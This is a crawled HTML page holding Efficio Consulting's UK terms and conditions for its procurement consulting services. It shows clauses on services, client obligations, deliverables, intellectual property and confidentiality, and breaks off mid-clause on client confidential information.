

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-gb/legal/terms-conditions/
body_size: 26750
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='alOskMJ8htUTQ52LedbdHw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="alOskMJ8htUTQ52LedbdHw==">window.nonceForBEScripts = "alOskMJ8htUTQ52LedbdHw==";</script>
    <script type="application/ld+json" nonce="alOskMJ8htUTQ52LedbdHw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
        "@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.efficioconsulting.com#logo",
			"url": "https://www.efficioconsulting.com/static/img/compound-og.png",
			"width": 480,
			"height": 480
		},
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}



          
            

,{
  "@type": "WebPage",
  "@id": "https://www.efficioconsulting.com/en-gb/legal/terms-conditions/#webpage",
  "name": "Terms &amp; Conditions | Efficio Consulting",

  
  "description": "Efficio is a leading procurement consultancy, helping organizations optimize procurement and supply chain operations for sustainable growth.",

  "url": "https://www.efficioconsulting.com/en-gb/legal/terms-conditions/",
  "isPartOf": {
    "@id": "https://www.efficioconsulting.com#website"
  },
  
  "datePublished": "2023-02-07T16:10:17.518509+00:00",
  "dateModified": "2025-03-10T10:51:45.681648+00:00",
  "inLanguage": "en-gb",
  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  }
}
          

          

        ]
      }
    </script>

    

      <meta name="description" content="">

    

    <title>Terms &amp; Conditions | Efficio UK</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-gb/legal/terms-conditions/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/legal/terms-conditions/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/legal/terms-conditions/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/legal/terms-conditions/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/legal/termes-et-conditions/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/privacy-e-termini/termini-e-condizioni/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/legal/terms-and-conditions/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/legal/terms-conditions/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-gb/legal/terms-conditions/" />
    <meta name="twitter:card" content="summary_large_image">

    
      <meta property="og:title" content="Terms &amp; Conditions | Efficio Consulting">
      <meta property="og:description" content="">
      
        <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
      
    

  </head>
  <body class="two-col-page">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">British English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Global
            
          </button>

        
      
        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
        
          <li>
            <a class="dropdown-item" href="/de/legal/terms-and-conditions/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/legal/termes-et-conditions/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/privacy-e-termini/termini-e-condizioni/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/legal/terms-conditions/" title="Change to language: US English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-gb/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-347192"  style class="row">
  

  

  
      
      










  <div id="col-347193"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-347196" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      Who we are
    </span></a><a id="link-347197" href="//www.efficioconsulting.com/en-gb/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-team/" 














><span>
      Our senior team
    </span></a><a id="link-347198" href="//www.efficioconsulting.com/en-gb/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-347199" href="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" 














><span>
      Corporate Social Responsibility
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-347200"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-347203" href="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a><a id="link-347204" href="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" 














><span>
      Press releases
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-376989"  style class="row">
  

  

  
      
      










  <div id="col-376990"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-376993" href="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-376994" href="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-376995" href="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" 














><span>
      Cost optimisation
    </span></a><a id="link-376996" href="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-376997" href="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-376998" href="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-376999" href="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-377000"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-377001" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-gb/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-377002"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-377005" href="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-377006" href="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-377007" href="//www.efficioconsulting.com/en-gb/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-377008" href="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-377009" href="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-377010" href="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-377011" href="//www.efficioconsulting.com/en-gb/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-377012" href="//www.efficioconsulting.com/en-gb/expertise/public-sector/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/public-sector/" 














><span>
      Public sector
    </span></a><a id="link-377013" href="//www.efficioconsulting.com/en-gb/expertise/technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-364024"  style class="row">
  

  

  
      
      










  <div id="col-364025"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-364028" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a><a id="link-364029" href="//www.efficioconsulting.com/en-gb/careers/life-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/life-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-364030" href="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-364031" href="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-364032" href="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" 














><span>
      Efficio Connect: the Efficio alumni network
    </span></a><a id="link-364033" href="/en-gb/careers/explore-roles/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 














><i class="far " aria-hidden="true"></i><span>
      Explore roles
    </span><i class="far " aria-hidden="true"></i></a><a id="link-364034" href="//www.efficioconsulting.com/en-gb/careers/interview-prep/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/interview-prep/" 














><span>
      Interview Process
    </span></a><a id="link-364035" href="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" 














><span>
      Recruitment FAQ
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-364036"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-364037" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Explore roles</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="/en-gb/careers/explore-roles/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-gb/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="alOskMJ8htUTQ52LedbdHw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-gb/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main>

    <header>
      














  <div id="container-284541"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg) repeat scroll;" class="grid-container container-fluid">
  
    
  

  

  
    










  <div id="row-284542"  style class="row py-0">
  

  

  
      
      








  <style>
    #col-284543 * {
      color: #ffffff;
    }
  </style>



  <div id="col-284543"  style class="col-lg-8 col-xl-8 col-xxl-8 col-12 col-sm-12 col-md-12 col">
  
  
    <p class="type">terms &amp; conditions</p>

<h1>Terms and Conditions</h1>
  
</div>


      
  

</div>


  
  
</div>


    </header>

    <div class="container">
      <div class="row">

        <nav>
          <ol class="breadcrumb">
            
  
    <li><a href="/en-gb/">Home</a></li>
  

  
    <li class="active">Terms &amp; Conditions</li>
  

          </ol>
        </nav>

        <!--Section: Content-->
        <section class="main-col">

          <h2><strong>Efficio Ltd - Terms and Conditions</strong></h2>

<h3>1    TERMS </h3>

<p>Efficio Limited (“Efficio”) accepts instructions to provide services only on these terms and conditions of business together with the terms set out in our engagement letter (to which these terms are attached, the “Engagement Letter”), which together shall be referred to as the “Terms of Engagement” or the “Agreement”.  The Terms of Engagement shall constitute the entire agreement between Efficio and the client referred to in the Engagement Letter (the “Client”) relating to the services referred to in the Engagement Letter to be provided to the Client by Efficio (the “Services”).  The Terms of Engagement shall apply in relation to the Services and shall prevail over any inconsistent terms or conditions contained, or referred to, in the Client’s correspondence, request for proposal, prior proposal, purchase order or other document of the Client. If there is an inconsistency between any of the provisions in the Engagement Letter and these terms and conditions, the provisions of the Engagement Letter shall prevail. The Terms of Engagement may only be varied with the written agreement of Efficio.  The Client’s signed acceptance of the Engagement Letter or the commencement of performance of the Services at the request of the Client, whichever occurs earlier, shall constitute the Client’s acceptance of the Terms of Engagement.  </p>

<h3>2    PROVISION OF SERVICES</h3>

<p>2.1    Efficio shall use all reasonable skill and care in providing the Services.  Efficio shall be entitled to rely, without independent verification or investigation, upon any information and materials that (i) may be made available or provided by or via the Client (including all inputs listed in the Agreement as the Client’s responsibility) or any of its affiliates, employees, agents, advisors or suppliers and / or (ii) may be obtained from the public domain or any generally accepted source used by professional consulting firms (together the “Client Data”).<br>
<br>
2.2    As part of the Services, Efficio may use and/or agree to provide to the Client access to and use of all or part of Efficio’s online Procurement Engine portal and services (“eFlow”) available through it or via any other means of access provided by Efficio. The Client acknowledges that access to and use of eFlow is subject to the separate eFlow terms and conditions of access and use (https://www.efficioconsulting.com/en-gb/terms-and-conditions/eflow-terms-conditions/). To the extent eFlow is used as part of the Services, the Client’s signed acceptance of the Engagement Letter or the commencement of performance of the Services shall also constitute the Client’s acceptance of the eFlow terms and conditions of access and use. If there is any conflict between the provisions of this Agreement and the eFlow terms and conditions of access and use, save where expressly stated otherwise, the eFlow terms and conditions of access and use shall prevail in respect of eFlow. <br>
<br>
2.3    Nothing in this Agreement shall prevent Efficio from entering into similar agreements with third parties, or from independently developing, using, selling, or licensing documentation, products and/or services which are similar to those provided under this Agreement.<br>
<br>
2.4    Efficio warrants that it has and will maintain all necessary licences, consents, and permissions necessary for the performance of its obligations under this Agreement.</p>

<h3>3    CLIENT’S OBLIGATIONS AND ACKNOWLEDGEMENTS</h3>

<p>3.1    The Client agrees to:<br>
<br>
3.1.1    co-operate with Efficio in all matters relating to the Services and provide access in a timely manner where reasonably required for the performance of the Services to the Client’s premises, office accommodation and Client Data; 3.1.2    co-operate with Efficio (or procure the relevant co-operation) in all matters relating to the identification and agreement of in-scope expenditure, addressable spend (in relation to which the Services are to be provided), baseline validation, savings measurement methodology and savings sign off (all being terms detailed in the Engagement Letter).  The Client agrees not to unreasonably withhold, delay or condition any approval or sign off process as may be reasonably requested from time to time by Efficio;<br>
<br>
3.1.3    inform Efficio of all Health and Safety rules and regulations and any other reasonable security requirements that apply at the Client’s premises;<br>
<br>
3.1.4    liaise with Efficio and provide all assistance as Efficio may reasonably request to enable Efficio to continue ongoing development of the Services for the benefit of the Client;<br>
<br>
3.1.5    comply with all applicable laws and regulations with respect to its activities under this Agreement;<br>
<br>
3.1.6    carry out all other Client responsibilities set out in this Agreement in a timely and efficient manner. In the event of any delays in the Client’s provision of such assistance as agreed by the parties, Efficio may adjust any agreed timetable or delivery schedule as reasonably necessary; and<br>
<br>
3.1.7    obtain and shall maintain all necessary licences, consents, and permissions necessary for Efficio, its contractors and agents to perform their obligations under this Agreement.<br>
<br>
3.2    The Client acknowledges that Efficio may, in providing the Services, use publicly available information and information contained in reports and other materials provided by third parties, including, without limitation, information provided by or on behalf of the Client and that Efficio does not assume responsibility for and may rely, without independent verification, on the accuracy and completeness of any such information. The Client agrees to furnish or cause to be furnished to Efficio all necessary and appropriate information for use in providing the Services under the Terms of Engagement and hereby warrants that any information relating to the Client that is provided to Efficio by or on behalf of the Client will be true and accurate in all material respects, not misleading and that Client Data does not infringe any intellectual property rights of any third party. <br>
<br>
3.3    The Client acknowledges that Efficio may change the composition of the consulting team deployed at the commencement of the Services at any time thereafter as it deems appropriate to complete the Services.<br>
<br>
3.4    The Client agrees that any information or advice (including, without limitation, the Deliverables) rendered by Efficio under the Terms of Engagement is for the confidential use of the Client only and the Client will not, and will not permit any third party to, use any Deliverable for any other purpose or disclose or otherwise refer to such Deliverable, advice or information, without the prior written consent of Efficio (such consent not to be unreasonably withheld). <br>
<br>
3.5    As part of the Services, Efficio might provide contracting advice. The Client acknowledges that Efficio is not a law firm and that the Services, including any contracting advice provided should not be relied on, or treated as a substitute for obtaining legal advice. The Client further acknowledges that it is not relying on any advice provided by Efficio for tax, legal or accounting matters and that it will seek and will rely on the advice of its own professionals and advisors for all such matters.<br>
<br>
3.6    As part of our engagement, Efficio may be commissioned to provide Services to the Client’s associated entities and business units (“Group Entities”).  Where Efficio provides Services to a Group Entity, the Client shall procure compliance by that Group Entity with all obligations under the Agreement as if the Group Entity was the principal client and original signatory to the Engagement Letter.</p>

<h3>4    CONTENT AND USE OF DELIVERABLES</h3>

<p>Subject always to payment of Efficio’s fees and expenses in connection with the provision of the Services and subject to the provisions of paragraphs 5 and 6 below, all materials, reports, and other information that Efficio creates for the Client’s exclusive use as part of the Services (“Deliverables”) shall be the property of the Client and shall be treated by Efficio as being confidential information belonging to the Client.  Efficio warrants that the Client’s use of any Deliverables, used solely for their intended purpose, shall not violate or infringe any third party intellectual property rights, provided always that no warranty is made with respect to any violation or infringement of any third party’s intellectual property rights arising in connection with information or material that have been provided or made available by the Client or its affiliates, employees, agents or advisors.</p>

<h3>5    EFFICIO’S PROPERTY AND CONFIDENTIALITY</h3>

<p>5.1    All materials, methodologies, concepts, ideas, know-how, procedures, management tools, software, and other intellectual property that Efficio has created prior to this Agreement with the Client or may thereafter create or acquire (“Efficio IP”) shall, at all times, be and remain the exclusive property of Efficio. Except as provided in paragraph 6 below, the Client shall not have or acquire any title or interest in or to any Efficio IP.   </p>

<p>5.2    The Client shall keep in strict confidence all Efficio IP and any other confidential information and materials of Efficio which have been disclosed to the Client by Efficio, its affiliates, employees, agents or advisors or any other confidential information relating to Efficio’s business which the Client may obtain.  The Client shall restrict disclosure of such confidential material to such of its affiliates, employees, agents, or advisors as need to know the same on a reasonable “need to know” basis and the Client shall ensure that such affiliates, employees, agents, or advisors are subject to obligations of confidentiality corresponding to those which bind the Client.</p>

<h3>6    LICENCE IN RELATION TO EFFICIO IP AND USE OF THE SERVICES AND DELIVERABLES</h3>

<p>6.1    Subject always to payment of Efficio’s fees and expenses in connection with the provision of the Services, the Client shall have an irrevocable, perpetual, non-exclusive, royalty-free right and licence to use Efficio IP that is contained or incorporated in the Deliverables.  Except with the prior written authority of Efficio, the Client may not use, reproduce, or display any Efficio IP or prepare any works derived from the Efficio IP or the Deliverables for the benefit of any person or entity other than the Client.  The Services and Deliverables are personal to the Client and intended to be used solely and exclusively for the Client’s business use.</p>

<p>6.2    The Deliverables and Services and any recommendations made by Efficio to the Client shall not be used or relied upon by any third party.  Save as with the prior written authorisation of Efficio, the Client may not publish, disclose, or refer to any Deliverables or any recommendations that Efficio may make.</p>

<h3>7    CLIENT’S CONFIDENTIAL INFORMATION AND CLIENT DATA</h3>

<p>7.1    In connection with the provisions of the Services, Efficio may be provided or granted access to Client Data that may be considered to be confidential or proprietary (together with data contained in or derived from the Deliverables, “Client’s Confidential Information”).  Efficio shall not disclose or make available any of the Client’s Confidential Information to any other person or make use of any of the Client’s Confidential Information for any purpose save where:</p>

<p>7.1.1    the Client has provided prior written authorisation; or </p>

